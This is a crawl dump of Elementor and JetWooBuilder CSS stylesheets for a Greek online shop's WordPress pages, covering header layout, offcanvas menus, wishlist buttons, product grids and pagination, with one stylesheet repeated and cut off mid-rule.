.elementor-element.elementor-element-62424f8 .uael-flyout-open.right{right:-380px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b .uael-offcanvas{width:300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-left{left:-300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-right{right:-300px;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon, .uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon svg{height:calc( 15px + 5px );width:calc( 15px + 5px );font-size:calc( 15px + 5px );line-height:calc( 15px + 5px );}.elementor-26 .elementor-element.elementor-element-7378322{width:10%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7378322.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7378322.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-23d2cac{width:45%;}.elementor-26 .elementor-element.elementor-element-708c260{text-align:left;}.elementor-26 .elementor-element.elementor-element-708c260 img{max-width:100%;}.elementor-26 .elementor-element.elementor-element-971f539{width:45%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-971f539.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-around;}.elementor-26 .elementor-element.elementor-element-971f539 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-74368aa{width:var( --container-widget-width, 39.75px );max-width:39.75px;--container-widget-width:39.75px;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__link{width:10px;height:10px;}.elementor-26 .elementor-element.elementor-element-28afe21  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__icon{font-size:18px;}.elementor-26 .elementor-element.elementor-element-28afe21{width:var( --container-widget-width, 14px );max-width:14px;--container-widget-width:14px;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-871b64e{--main-alignment:left;width:var( --container-widget-width, 38px );max-width:38px;--container-widget-width:38px;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-871b64e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-e01a87c .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-e01a87c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-f753d8e .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-f753d8e > .elementor-widget-container{margin:-17px -17px -17px -17px;}}@media(max-width:1024px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-8a6325d{width:30%;}.elementor-26 .elementor-element.elementor-element-8f08c5d{width:30%;}.elementor-26 .elementor-element.elementor-element-ddabde6{width:40%;}.elementor-26 .elementor-element.elementor-element-7c6ade6{width:5%;}.elementor-26 .elementor-element.elementor-element-7378322{width:10%;}.elementor-26 .elementor-element.elementor-element-23d2cac{width:50%;}.elementor-26 .elementor-element.elementor-element-971f539{width:30%;}}/* Start custom CSS for section, class: .elementor-element-ae53238 */.elementor-26 .elementor-element.elementor-element-ae53238{
    transition:0.5s ease-in-out;
    position: absolute;
    width:100%;
}

.elementor-26 .elementor-element.elementor-element-ae53238.elementor-sticky--effects{
    box-shadow:0px 5px 10px -5px rgba(0,0,0,0.2);
}/* End custom CSS */
/* Start custom CSS */.uael-flyout-content.push{
    background-color:white !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-157.css?ver=1741787600
body_size: 1658
content:
.elementor-157 .elementor-element.elementor-element-1ef5141:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-1ef5141 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-157 .elementor-element.elementor-element-1ef5141{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 1em 1em 0em;}.elementor-157 .elementor-element.elementor-element-1ef5141 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#21212112;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 10px 10px;}.elementor-157 .elementor-element.elementor-element-cefde08{text-align:center;width:100%;max-width:100%;align-self:flex-end;}.elementor-157 .elementor-element.elementor-element-cefde08 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Ubuntu", Sans-serif;font-size:3rem;font-weight:bold;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;mix-blend-mode:multiply;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs{text-align:center;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-link{color:var( --e-global-color-secondary );}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-target{font-weight:bold;color:#000000;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-sep{color:var( --e-global-color-secondary );}.elementor-157 .elementor-element.elementor-element-d2bb8c3 > .elementor-widget-container{padding:0px 20px 0px 20px;border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-d2bb8c3{width:auto;max-width:auto;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 20px;}.ee-offcanvas__slidebar--31fee0c{transition-duration:1s;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__overlay{transition-duration:1s;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:20%;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__container{background-color:rgba(255,255,255,1);}body.ee-offcanvas--id-31fee0c.ee-offcanvas--opening .ee-offcanvas__overlay,
						 body.ee-offcanvas--id-31fee0c.ee-offcanvas--open .ee-offcanvas__overlay{opacity:0.8;}.ee-offcanvas__slidebar--31fee0c .ee-offcanvas__header__close{font-size:30px;}.ee-offcanvas__slidebar--31fee0c .ee-offcanvas__content__item:not(:last-child){margin-bottom:24px;}.elementor-157 .elementor-element.elementor-element-4af193c .elementor-button{font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;line-height:1.8em;letter-spacing:2px;fill:var( --e-global-color-d28e971 );color:var( --e-global-color-d28e971 );background-color:var( --e-global-color-419160c );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4af193c{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-4af193c{left:0px;}body.rtl .elementor-157 .elementor-element.elementor-element-4af193c{right:0px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:3;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__container{order:1;justify-content:flex-end;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title, .elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title a{font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;font-style:normal;letter-spacing:-0.5px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title a{color:var( --e-global-color-d28e971 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title{color:var( --e-global-color-d28e971 );margin:20px 0px 0px 0px;text-align:left;order:1;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button{display:inline-block;background-color:var( --e-global-color-f4048b8 );text-decoration:none;border-radius:0px 0px 0px 0px;padding:10px 20px 10px 20px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-product-button{text-align:left;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__state-normal .jet-wishlist-button__label{color:var( --e-global-color-9f0f25e );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__state-normal .jet-wishlist-button__icon{color:var( --e-global-color-9f0f25e );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link .jet-wishlist-button__plane-normal{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link:hover .jet-wishlist-button__plane-normal{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .added-to-wishlist .jet-wishlist-button__plane-added{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__plane-normal{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__plane-added{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price del{display:inline-block;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price ins{display:inline-block;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price del{font-weight:400;text-decoration:line-through;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price ins{font-weight:400;text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price{margin:0px 0px 0px 0px;text-align:left;order:1;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-badge{display:inline-flex;color:var( --e-global-color-d28e971 );background-color:var( --e-global-color-f4048b8 );border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:2px 12px 2px 12px;}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;text-align:left;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products__not-found{text-align:center;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link:hover{color:#000000;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__current .jet-filters-pagination__link{color:#000000;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__item{margin-right:calc(6px/2);margin-left:calc(6px/2);margin-top:calc(6px/2);margin-bottom:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination{margin-right:calc(-6px/2);margin-left:calc(-6px/2);margin-top:calc(-6px/2);margin-bottom:calc(-6px/2);justify-content:center;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__load-more{order:initial;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination a.page-numbers{color:var( --e-global-color-d28e971 );}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers{min-width:20px;margin-left:calc( 5px / 2 );margin-right:calc( 5px / 2 );}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination{justify-content:flex-start;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers.prev{min-width:20px;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers.next{min-width:20px;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination a.page-numbers .jet-woo-builder-shop-pagination__arrow{width:18px;height:18px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link:hover{color:#000000;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__current .jet-filters-pagination__link{color:#000000;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__item{margin-right:calc(6px/2);margin-left:calc(6px/2);margin-top:calc(6px/2);margin-bottom:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination{margin-right:calc(-6px/2);margin-left:calc(-6px/2);margin-top:calc(-6px/2);margin-bottom:calc(-6px/2);justify-content:center;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__load-more{order:initial;}@media(min-width:768px){.elementor-157 .elementor-element.elementor-element-048a036{width:20%;}.elementor-157 .elementor-element.elementor-element-a4f64a6{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-157 .elementor-element.elementor-element-a4f64a6{width:100%;}}@media(max-width:1024px){.elementor-157 .elementor-element.elementor-element-1ef5141{padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:50%;}.elementor-157 .elementor-element.elementor-element-4af193c{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-4af193c{left:0px;}body.rtl .elementor-157 .elementor-element.elementor-element-4af193c{right:0px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:2;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.ee-offcanvas__slidebar--31fee0c{transition-duration:0.8s;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__overlay{transition-duration:0.8s;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:100%;}.elementor-157 .elementor-element.elementor-element-4af193c .elementor-button{font-size:1rem;padding:5px 10px 5px 10px;}.elementor-157 .elementor-element.elementor-element-4af193c{width:100%;max-width:100%;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:2;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-157.css?ver=1741787600
body_size: 1658
content:
.elementor-157 .elementor-element.elementor-element-1ef5141:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-1ef5141 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-157 .elementor-element.elementor-element-1ef5141{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 1em 1em 0em;}.elementor-157 .elementor-element.elementor-element-1ef5141 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#21212112;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 10px 10px;}.elementor-157 .elementor-element.elementor-element-cefde08{text-align:center;width:100%;max-width:100%;align-self:flex-end;}.elementor-157 .elementor-element.elementor-element-cefde08 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Ubuntu", Sans-serif;font-size:3rem;font-weight:bold;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;mix-blend-mode:multiply;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs{text-align:center;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-link{color:var( --e-global-color-secondary );}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-target{font-weight:bold;color:#000000;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-sep{color:var( --e-global-color-secondary );}.elementor-157 .elementor-element.elementor-element-d2bb8c3 > .elementor-widget-container{padding:0px 20px 0px 20px;border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-d2bb8c3{width:auto;max-width:auto;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 20px;}.ee-offcanvas__slidebar--31fee0c{transition-duration:1s;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__overlay{transition-duration:1s;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:20%;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__container{background-color:rgba(255,255,255,1);}body.ee-offcanvas--id-31fee0c.ee-offcanvas--opening .ee-offcanvas__overlay,
						 body.ee-offcanvas--id-31fee0c.ee-offcanvas--open .ee-offcanvas__overlay{opacity:0.8;}.ee-offcanvas__slidebar--31fee0c .ee-offcanvas__header__close{font-size:30px;}.ee-offcanvas__slidebar--31fee0c .ee-offcanvas__content__item:not(:last-child){margin-bottom:24px;}.elementor-157 .elementor-element.elementor-element-4af193c .elementor-button{font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;line-height:1.8em;letter-spacing:2px;fill:var( --e-global-color-d28e971 );color:var( --e-global-color-d28e971 );background-color:var( --e-global-color-419160c );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4af193c{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-4af193c{left:0px;}body.rtl .elementor-157 .elementor-element.elementor-element-4af193c{right:0px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:3;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__container{order:1;justify-content:flex-end;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title, .elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title a{font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;font-style:normal;letter-spacing:-0.5px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title a{color:var( --e-global-color-d28e971 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title{color:var( --e-global-color-d28e971 );margin:20px 0px 0px 0px;text-align:left;order:1;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button{display:inline-block;background-color:var( --e-global-color-f4048b8 );text-decoration:none;border-radius:0px 0px 0px 0px;padding:10px 20px 10px 20px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-product-button{text-align:left;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__state-normal .jet-wishlist-button__label{color:var( --e-global-color-9f0f25e );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__state-normal .jet-wishlist-button__icon{color:var( --e-global-color-9f0f25e );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link .jet-wishlist-button__plane-normal{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link:hover .jet-wishlist-button__plane-normal{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .added-to-wishlist .jet-wishlist-button__plane-added{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__plane-normal{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__plane-added{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price del{display:inline-block;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price ins{display:inline-block;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price del{font-weight:400;text-decoration:line-through;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price ins{font-weight:400;text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price{margin:0px 0px 0px 0px;text-align:left;order:1;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-badge{display:inline-flex;color:var( --e-global-color-d28e971 );background-color:var( --e-global-color-f4048b8 );border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:2px 12px 2px 12px;}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-family:var( --e-global-typography-23e37ad-font-family ), 